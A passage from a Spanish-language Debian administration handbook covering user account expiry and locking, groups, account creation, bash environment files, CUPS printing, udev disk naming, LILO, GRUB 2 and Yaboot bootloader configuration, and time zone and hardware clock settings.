Finalmente chage (cambiar edad: «CHange AGE») permite al administrador cambiar la configuración de expiración de la contraseña (la opción -l usuario mostrará la configuración actual). También puede forzar la expiración de una contraseña utilizando la orden passwd -e usuario, que obligará al usuario a cambiar su contraseña la próxima vez que inicie sesión.

## 8.4.4. Desactivación de una cuenta

Puede llegar a necesitar «desactivar una cuenta» (bloquear el acceso a un usuario) como castigo, para una investigación o simplemente en caso de una ausencia prolongada o definitiva de un usuario. Una cuenta desactivada significa que el usuario no podrá iniciar sesión y obtener acceso a la máquina. La cuenta se mantiene intacta en el equipo y no se eliminarán archivos o datos; simplemente es inaccesible. Puede lograr esto utilizando passwd -l usuario (bloquear: «lock»). Puede reactivar la cuenta de forma similar, utilizando la opción -u (desbloquear: «unlock»).

**YENDO MÁS ALLÁ** NSS y bases de datos de sistema En lugar de utilizar los archivos usuales para administrar la lista de usuarios y grupos puede utilizar otros tipos de bases de datos como LDAP o db utilizando el módulo NSS (cambio de servicio de nombres: «Name Service Switch»). Puede encontrar una lista de los módulos utilizados en el archivo /etc/nsswitch.conf bajo los elementos passwd, shadow y group. Revise la Sección [11.7.3.1](#page-329-0), «[Configuración de NSS»](#page-329-1) página 300 para un ejemplo específico sobre el uso de un módulo NSS para LDAP.

## 8.4.5. Lista de grupos: /etc/group

Se enumeran los grupos en el archivo /etc/group, una simple base de datos de texto en un formato similar al del archivo /etc/passwd con los siguientes campos:

- nombre del grupo;
- contraseña (opcional): sólo es utilizada para unirse a un grupo cuando no es un miembro normal (con newgrp o sg, revise el recuadro);
- gid: número único de identificación del grupo;
- lista de miembros: lista separados por comas de nombres de usuario que son miembros del grupo.

#### **VOLVER A LOS CIMIENTOS**

Trabajar con varios grupos

Cada usuario puede ser miembro de varios grupos, uno de los cuales es su «grupo principal». El grupo principal de un usuario se crea de forma predeterminada durante la configuración inicial del usuario. De forma predeterminada, cada archivo que cree el usuario pertenece a él así como también a su grupo principal. Esto no es siempre el comportamiento deseado; por ejemplo, cuando el usuario necesita trabajar en un directorio compartido por un grupo distinto a su grupo principal. En este caso, el usuario necesita cambiar el grupo principal utilizando una de las siguientes órdenes: newgrp que inicia una nueva consola, o sg que simplemente ejecuta una orden utilizando un grupo alternativo que se provea. Estas órdenes le permiten al usuario unirse a un grupo al que no pertenecen. Si el grupo está protegido por una contraseña necesitarán proveerla antes de ejecutar la orden.

De forma alternativa, el usuario puede activar el bit setgid en el directorio, que causa que los archivos creados en él pertenezcan al grupo correcto automáticamente. Para más detalles revise el recuadro « [Directorios](#page-231-0) setgid y el [bit «sticky»](#page-231-0) (pegajoso)» página 202.

La orden id muestra el estado actual del usuario, con su identificador personal (la variable uid), su grupo principal actual (la variable gid) y la lista de grupos a los que pertenece (la variable groups).

Los programas addgroup y delgroup agregan o eliminan un grupo respectivamente. groupmod modifica la información de un grupo (su identificador o gid). La orden passwd -g grupo cambia la contraseña del grupo mientras que passwd -r -g grupo elimina dicha contraseña.

**SUGERENCIA** getent El programa getent (obtener elementos: «get entries») revisa las bases de datos de sistema de la forma estándar, utilizando las funciones de la biblioteca apropiada que, a su vez, llaman a los módulos NSS configurados en el archivo /etc/nsswitch.conf. El programa acepta uno o dos parámetros: el nombre de la base de datos a revisar y una posible clave de búsqueda. Por lo tanto, la orden getent passwd rhertzog proveerá la información de la base de datos de usuarios sobre el usuario rhertzog.

## **8.5. Creación de cuentas**

Una de las primeras acciones que un administrador necesita completar al configurar un nuevo equipo es crear cuentas de usuario. Esto se realiza generalmente con el programa adduser que acepta como parámetro un nombre de usuario para el nuevo usuario a crear.

El programa adduser realiza unas pocas preguntas antes de crear la cuenta, pero su uso es bastante directo. Su archivo de configuración, /etc/adduser.conf, incluye todas las configuraciones interesantes: puede utilizarse para definir automáticamente una cuota para cada nuevo usuario mediante una plantilla de usuario o para cambiar la ubicación de las cuentas de usuario; esto último rara vez es útil pero puede servir cuando posea una gran cantidad de usuarios y desee, por ejemplo, dividir sus cuentas entre varios discos. También puede seleccionar un intérprete de órdenes predeterminada diferente.



El crear una cuenta rellena el directorio personal de un usuario con el contenido de la plantilla /etc/skel/. Esto le provee al usuario un conjunto de directorios y archivos de configuración estándar.

En algunos casos, será útil agregar un usuario a un grupo (diferente a su grupo «principal») para proveerle permisos adicionales. Por ejemplo, un usuario que pertenece al grupo *audio* puede acceder dispositivos de audio (revise el recuadro «Permisos de acceso a dispositivos»). Puede conseguirlo ejecutando adduser usuario grupo.

<span id="page-196-0"></span>

## **8.6. Entorno de consola**

Los intérpretes de órdenes (o consolas) son frecuentemente el primer punto de contacto de un usuario con el equipo y, por lo tanto, deben ser suficientemente amigables. La mayoría utiliza scripts de inicialización que permiten configurar su comportamiento (completado automático, texto del prompt, etc.).

bash, la consola estándar, utiliza el script de inicialización /etc/bash.bashrc para consolas interactivas y /etc/profile para consolas de «inicio de sesión».



En bash es útil activar el «completado automático» en el archivo /etc/bash.bashrc (simplemente descomente unas pocas líneas).



Además de éstos scripts comunes, cada usuario puede crear ~/.bashrc y ~/.bash profile para configurar su consola. Los cambios más comunes son el agregado de alias, palabras que son reemplazadas automáticamente con la ejecución de una orden haciendo más fácil su ejecución. Por ejemplo, podría crear el alias la para la orden ls -la | less; entonces sólo tendrá que ejecutar la para inspeccionar en detalle el contenido de un directorio.

**VOLVER A LOS CIMIENTOS** Variables de entorno Las variables de entorno permiten almacenar configuraciones globales para la consola u otros programas ejecutados. Son contextuales (cada proceso tiene su propio conjunto de variables de entorno) pero heredables. Esta última característica ofrece la posibilidad a una consola de inicio de sesión de declarar variables que serán pasadas a todos los programas que ejecute.

Definir las variables de entorno predeterminadas es un elemento importante en la configuración de una consola. Dejando de lado las variables específicas a cada consola, es preferible definirlas en el archivo /etc/environment ya que es utilizado por los varios programas que podrían iniciar una sesión en consola. Las variables allí definidas usualmente incluyen ORGANIZATION que generalmente contiene el nombre de la empresa u organización y HTTP\_PROXY que indica la existencia y ubicación de un proxy HTTP.

#### **SUGERENCIA**

Configuración idéntica en todas las consolas

Los usuarios generalmente desean configurar sus consolas de sesión e interactivas de la misma forma. Para lograrlo, eligen interpretar (utilizando la orden «source») el contenido del archivo ~/.bashrc desde el archivo ~/.bash\_ profile. Es posible hacer lo mismo con archivos comunes a todos los usuarios (ejecutando /etc/bash.bashrc desde /etc/profile).

## **8.7. Configuración de impresoras**

La configuración de impresión solía causar dolores de cabeza tanto a administradores como a usuarios. Estos problemas son ahora algo del pasado gracias a *cups*, el servidor de impresión libre que utiliza el protocolo IPP (protocolo de impresión de internet: «Internet Printing Protocol»).

Este programa está dividido en varios paquetes Debian:*cups* es el servidor de impresión central; *cups-bsd* es una capa de compatibilidad que permite utilizar los programas del sistema de impresión BSD tradicional (el demonio lpd, los programas lpr y lpq, etc.); *cups-client* que contiene un grupo de programas para interactuar con el servidor (bloquear o desbloquear una impresora, ver o eliminar trabajos de impresión en curso, etc.); y por último *cups-driver-gutenprint* contiene una colección de controladores de impresión adicionales para cups.



Luego de instalar estos paquetes, puede administrar cups fácilmente a través de una interfaz web en la dirección local: http://localhost:631/. Allí podrá agregar impresoras (incluyendo impresoras de red), eliminarlas y administrarlas. También puede administrar cups con la interfaz gráfica system-config-printer (en el paquete Debian del mismo nombre), que se instala de forma predeterminada si selecciona la tarea «Entorno de escritorio».

**NOTA** Obsolescencia de /etc/ printcap

cups ya no utiliza el archivo /etc/printcap que ahora es obsoleto. Los programas que necesitan este archivo para obtener una lista de impresoras disponibles, por lo tanto, fallarán. Para evitar este problema elimine este archivo y cree un enlace simbólico (revise el recuadro « [Enlaces simbólicos»](#page-204-0) página 175) a /var/run/cups/printcap que cups mantiene para asegurar la compatibilidad.

## **8.8. Configuración del gestor de arranque**

Probablemente ya esté funcionando, pero siempre es bueno saber cómo configurar e instalar el gestor de arranque en caso que desaparezca del registro maestro de arranque («Master Boot Record»). Esto puede ocurrir luego de la instalación de otro sistema operativo como Windows. La información a continuación también puede ayudarle a modificar la configuración del gestor de arranque si lo necesita.

#### **VOLVER A LOS CIMIENTOS**

Registro maestro de arranque («Master boot record»)

El registro maestro de arranque (MBR: «Master Boot Record») ocupa los primeros 512 bytes del primer disco duro y es lo primero que carga el BIOS para otorgar el control a un programa capaz de iniciar el sistema operativo deseado. En general, se instala el gestor de arranque en el MBR eliminando su contenido anterior.

#### **CULTURA**

udev y /dev/

El directorio /dev/ tradicionalmente almacena los llamados archivos «especiales» con el objetivo de representar los periféricos del sistema (revise el recuadro « [Permisos de acceso a dispositivos](#page-196-0)» página 167). Originalmente, solía contener todos los archivos especiales que podrían llegar a utilizarse. Este enfoque acarreaba algunas desventajas, entre las que se encontraba el hecho que restringía la cantidad de dispositivos que podíamos utilizar (debido a la lista estática de nombres) y era imposible saber cuáles archivos especiales eran realmente útiles.

Hoy en día, la gestión de archivos especiales es completamente dinámica y más acorde a la naturaleza de los dispositivos electrónicos que pueden conectarse y desconectarse en caliente. El núcleo coopera con udev para crearlos y eliminarlos según sea necesario cuando aparecen y desaparecen los dispositivos correspondientes. Por esta razón, /dev/ no necesita ser persistente y es un sistema de archivos basado en RAM que comienza vacío y sólo contiene los elementos relevantes.

El núcleo comunica mucha información sobre los dispositivos agregados recientemente y provee un par de números mayor/menor para identificarlo. Con esta información, udevd puede crear un archivo especial con el nombre y los permisos que desee. También puede crear alias y llevar a cabo acciones adicionales (por ejemplo: tareas de inicialización o registración). El comportamiento de udevd es controlado por un gran conjunto de reglas (personalizables).

Utilizando nombres asignados dinámicamente, puede mantener el mismo nombre para un dispositivo dado sin importar el conector que utilice o el orden en que lo haga, algo particularmente útil cuando utiliza varios periféricos USB. Puede llamar la primera partición del primer disco dura /dev/sda1 por cuestiones de compatibilidad, /dev/root-partition si lo prefiere o inclusive ambos simultáneamente ya que puede configurar udevd para que cree un enlace simbólico automáticamente.

Anteriormente, se cargaban automáticamente algúnos módulos del núcleo cuando intentaba acceder al archivo de dispositivo correspondiente; por lo tanto, el archivo especial del mismo no existía antes de cargar el módulo lo cual no era gran problema ya que la mayoría de los módulos se cargan durante el arranque gracias a la detección automática de hardware. Pero para periféricos no detectables (como discos antiguos o periféricos PS/2) esto no funciona. Considere agregar los módulos floppy, psmouse y mousedev al archivo /etc/modules para forzar que se carguen dichos módulos durante el arranque.

La configuración del gestor de arranque debe identificar los diferentes discos duros y sus particiones. Linux utiliza archivos especiales de «bloque» almacenados en el directorio /dev/. Históricamente, /dev/hda era el disco maestro en el primer controlador IDE, /dev/hdb su primer esclavo, /dev/hdc y /dev/hdd eran respectivamente los discos maestro y esclavo del segundo controlador IDE y así sucesivamente para cualquier otro. /dev/sda corresponde al primer disco SCSI, /dev/sdb al segundo, etc. Desde Debian *Squeeze*) se unificó este esquema de nombres en el núcleo Linux y todos los discos duros (IDE/PATA, SATA, SCSI, USB, IEEE 1394) son representados con /dev/sd\*.

Se representa cada partición por su número en el disco en el que existe: por ejemplo, /dev/sda1 es la primera partición del primer disco y /dev/sdb3 es la tercera partición del segundo disco.

La arquitectura de PC («i386») está limitada a cuatro particiones «primarias» por disco. Para superar esta limitación una de ellas debe ser creada como una partición «extendida» y ésta luego puede contener varias particiones «secundarias» adicionales. Estas particiones secundarias deben ser numeradas a partir del 5. Por lo tanto, la primera partición secundaria sería /dev/sda5 seguida de /dev/sda6, etc.

No siempre es sencillo recordar qué disco está conectado a qué controlador SATA o está en la tercera posición de la cadena SCSI, especialmente desde que el nombre de los discos duros removibles (que incluye, entre otros, la mayoría de los discos SATA y discos externos) puede cambiar de un inicio a otro. Afortunadamente udev crea, además de /dev/sd\*, enlaces simbólicos con nombres fijos que puede utilizar si lo desea para identificar un disco duro de forma unívoca. Estos enlaces simbólicos son almacenados en /dev/disk/by-id. En un equipo con dos discos físicos, por ejemplo, uno podría encontrar lo siguiente:

mirexpress:/dev/disk/by-id# **ls -l** total 0 lrwxrwxrwx 1 root root 9 23 jul. 08:58 ata-STM3500418AS\_9VM3L3KP -> ../../sda lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS\_9VM3L3KP-part1 -> ../../sda1 lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS\_9VM3L3KP-part2 -> ../../sda2 [...] lrwxrwxrwx 1 root root 9 23 jul. 08:58 ata-WDC\_WD5001AALS-00L3B2\_WD-WCAT00241697 ->  $\rightarrow$  ../../sdb lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC\_WD5001AALS-00L3B2\_WD-WCAT00241697-  $\rightarrow$  part1 -> ../../sdb1 lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC\_WD5001AALS-00L3B2\_WD-WCAT00241697-  $\rightarrow$  part2 -> ../../sdb2 [...] lrwxrwxrwx 1 root root 9 23 jul. 08:58 scsi-SATA\_STM3500418AS\_9VM3L3KP -> ../../sda lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA\_STM3500418AS\_9VM3L3KP-part1 ->  $\rightarrow$  ../../sda1 lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA\_STM3500418AS\_9VM3L3KP-part2 ->  $\rightarrow$  ../../sda2 [...] lrwxrwxrwx 1 root root 9 23 jul. 08:58 scsi-SATA\_WDC\_WD5001AALS-\_WD-WCAT00241697 ->  $\rightarrow$  ../../sdb lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA\_WDC\_WD5001AALS-\_WD-WCAT00241697-  $\rightarrow$  part1 -> ../../sdb1 lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA\_WDC\_WD5001AALS-\_WD-WCAT00241697-  $\rightarrow$  part2 -> ../../sdb2 [...] lrwxrwxrwx 1 root root 9 23 jul. 16:48 usb-LaCie\_iamaKey\_3ed00e26ccc11a-0:0 ->  $\rightarrow$  ../../sdc lrwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie\_iamaKey\_3ed00e26ccc11a-0:0-part1 ->  $\rightarrow$  ../../sdc1 lrwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie\_iamaKey\_3ed00e26ccc11a-0:0-part2 ->  $\rightarrow$  ../../sdc2

```
[...]
lrwxrwxrwx 1 root root 9 23 jul. 08:58 wwn-0x5000c50015c4842f -> ../../sda
lrwxrwxrwx 1 root root 10 23 jul. 08:58 wwn-0x5000c50015c4842f-part1 -> ../../sda1
[...]
mirexpress:/dev/disk/by-id#
```
Es importante notar que algunos discos aparecen varias veces (porque se comportan como discos ATA así también como discos SCSI), pero la información relevante es principalmente en el modelo y número serie del disco con los que puede encontrar el archivo del periférico.

Los archivos de configuración de ejemplo provistos en las próximas secciones están basados en la misma instalación: un único disco SATA donde la primera partición es una antigua instalación de Windows y la segunda contiene Debian GNU/Linux.

## 8.8.2. Configuración de LILO

*LILO* (cargador de Linux: «LInux LOader») es el gestor de arranque más antiguo — sólido pero rústico. Escribe la dirección física del núcleo a inciar en el MBR, razón por la que debe seguir cada actualización de LILO (o su archivo de configuración) con una ejecución de lilo. Olvidarlo hará que el sistema no pueda iniciar si se eliminó o reemplazó el núcleo antiguo ya que el nuevo no estará en la misma ubicación en el disco.

El archivo de configuración de LILO es /etc/lilo.conf; se muestra en el ejemplo a continuación un archivo simple con la configuración estándar.

#### **Ejemplo 8.3** Archivo de configuración de LILO

```
# El disco en el que instalar LILO
# Indicar un disco en lugar de una partición
# instalará LILO en el MBR.
boot=/dev/sda
# la partición que contiene Debian
root=/dev/sda2
# el elemento a cargar de forma predeterminada
default=Linux
# la imagen de núcleo más reciente
image=/vmlinuz
  label=Linux
  initrd=/initrd.img
  read-only
# Núcleo antiguo (si el recientemente instalado no inicia)
image=/vmlinuz.old
  label=LinuxOLD
  initrd=/initrd.img.old
  read-only
```
#### # sólo para inicio dual Linux/Windows other=/dev/sda1 label=Windows

## 8.8.3. Configuración de GRUB 2

*GRUB* (gran gestor de arranque unificado: «GRand Unified Bootloader») es más reciente. No es necesario ejecutarlo luego de cada actualización del núcleo, *GRUB* sabe cómo leer los sistemas de archivos y encontrar la ubicación del núcleo en el disco por su cuenta. Para instalarlo en el MBR del primer disco simplemente ejecute grub-install /dev/sda.



La configuración de GRUB2 está almacenada en /boot/grub/grub.cfg, pero este archivo (en Debian) es generado a partir de otros. Tenga cuidado de no modificarlo a mano ya que perderá dichas configuraciones locales la próxima vez que se ejecute update-grub (que puede ocurrir al actualizar algunos paquetes). Las modificaciones más comunes del archivo /boot/grub/grub. cfg (agregar parámetros al núcleo o cambiar el tiempo que se mostrará el menú por ejemplo) se realizan a través de variables en /etc/default/grub. Para agregar elementos al menú puede crear un archivo /boot/grub/custom.cfg o modificar el archivo /etc/grub.d/50\_custom. Para configuraciones más complejas puede modificar otros archivos en /etc/grub.d o crearlos; éstos scripts deben devolver porciones de configuración, posiblemente utilizando programas externos. Estos scripts son los que actualizarán la lista de núcleos a iniciar: 10\_linux tiene en cuenta los núcleos Linux instalados; 20\_linux\_xen tiene en cuenta sistemas virtuales Xen y 30\_os-prober listará otros sistemas operativos (Windows, Mac OSX, Hurd).

## 8.8.4. Para equipos Macintosh (PowerPC): configuración de Yaboot

Yaboot es el gestor de arranque utilizado por equipos Macintosh antiguos que utilizan procesadores PowerPC. No arrancan como PCs sino que necesitan una partición de arranque desde la

que el BIOS (u OpenFirmware) ejecuta el gestor y en la que el programa ybin instala yaboot y su achivo de configuración. Sólo necesitará ejecutar este programa nuevamente si se modifica /etc/yaboot.conf (se lo duplica en la partición de arranque y yaboot sabe cómo encontrar la posición de los núcleos en el disco).

Antes de ejecutar ybin primero debe tener un archivo /etc/yaboot.conf válido. Lo que sigue es un ejemplo de configuración mínimo.

**Ejemplo 8.4** Archivo de configuración de Yaboot

```
# partición de arranque
boot=/dev/sda2
# el disco
device=hd:
# la partición Linux
partition=3
root=/dev/sda3
# arrancar luego de 3 segundos de inactividad
# (timeout es en décimas de segundo)
timeout=30
install=/usr/lib/yaboot/yaboot
magicboot=/usr/lib/yaboot/ofboot
enablecdboot
# último núcleo instalado
image=/vmlinux
        label=linux
        initrd=/initrd.img
        read-only
# núcleo antiguo
image=/vmlinux.old
        label=old
        initrd=/initrd.img.old
        read-only
# sólo para arranque dual Linux/Mac OSX
macosx=/dev/sda5
# también son válidos
# bsd=/dev/sdaX y macos=/dev/sdaX
```
## **8.9. Otras configuraciones: sincronización de tiempo, registros, acceso compartido…**

Es recomendable que cualquiera que quiera dominar todos los aspectos de configuración de un sistema GNU/Linux conozca los muchos elementos incluidos en esta sección. Se los trata, sin embargo, brevemente y generalmente lo dirigirán a la documentación.

## 8.9.1. Zona horaria

<span id="page-204-0"></span>

La zona horaria, configurada durante la instalación inicial, es un elemento de configuración para el paquete *tzdata*. Para modificarla ejecute dpkg-reconfigure tzdata, lo que le permitirá seleccionar de forma interactiva la zona horaria a utiliza. Se almacena su configuración en el archivo /etc/timezone. Además, se copiará el archivo correspondiente en el directorio /usr/ share/zoneinfo a /etc/localtime; este archivo contiene las reglas sobre las fechas a las que corresponde el horario de verano en los países que lo utilizan.

Cuando necesite cambiar la zona horaria temporalmente utilice la variable de entorno TZ que tiene más prioridad que la configurada en el sistema:

```
$ date
Wed Mar 28 15:51:19 CEST 2012
$ TZ="Pacific/Honolulu" date
Wed Mar 28 03:51:21 HST 2012
```
## **NOTA**

Reloj de sistema, reloj de hardware

Existen dos fuentes de tiempo en un equipo. La placa madre tiene un reloj de hardware llamado «reloj CMOS». Este reloj no es muy preciso y provee tiempos de acceso bastante lentos. El núcleo del sistema operativo tiene el suyo propio, el reloj de software, que mantiene actualizado a su manera (posiblemente con ayuda de servidores de tiempo, revise la sección «Sincronización

de tiempo»). El reloj del sistema generalmente es más preciso, especialmente debido a que no necesita acceso a variables de hardware. Sin embargo, como sólo existe en memoria, es eliminado cada vez que inicia la máquina a diferencia del reloj CMOS que tiene una batería y, por lo tanto, «sobrevive» reinicios de la máquina o cuando está apagada. Por lo tanto, el reloj de sistema es configurado desde el reloj CMOS durante el inicio y el reloj CMOS es actualizado al apagar (para tener en cuenta posibles cambios o correcciones si no se ajustó correctamente).

En la práctica hay un problema, ya que el reloj CMOS no es nada más que un contador no contiene información sobre la zona horaria. Hay una elección a realizar sobre su interpretación: o bien el sistema considera que está en tiempo universal (UTC, anteriormente GMT) o en horario local. Esta elección podría ser un cambio simple pero las cosas son en realidad un poco más complicadas: como resultado del horario de verano, el desfasaje puede no ser constante. El resultado es que el sistema no tiene forma de saber si éste es correcto, especialmente alrededor de períodos de cambios de hora. Debido a que siempre es posible reconstruir la hora local desde tiempo universal y la información de zona horaria recomendamos fuertemente utilizar el reloj CMOS en tiempo universal.

Desafortunadamente, los sistemas Windows en su configuración predeterminada ignoran esta recomendación; mantienen el reloj CMOS en tiempo local aplicando cambios al iniciar el equipo intentando adivinar durante los tiempos de cambio si el cambio ya fue aplicado o no. Esto funciona relativamente bien siempre y cuando el sistema sólo ejecute Windows. Pero cuando un equipo tiene varios sistemas (ya sea una configuración de «inicio dual» o la ejecución de los mismos en máquinas virtuales), se desata el caos siendo imposible determinar la hora correcta. Si debe mantener obligatoriamente Windows en un equipo o bien debería configurarlo para mantener el reloj CMOS en UTC (definiendo la clave de registro DWORD HKLM\SYSTEM\CurrentControlSet\ Control\TimeZoneInformation\RealTimeIsUniversal como «1») o ejecutar hwclock --localtime --set para modificar la hora del reloj en hardware e indicarle que se encuentra en hora local (deberá asegurarse de revisar manualmente su reloj en primavera y otoño).

## 8.9.2. Sincronización de tiempo

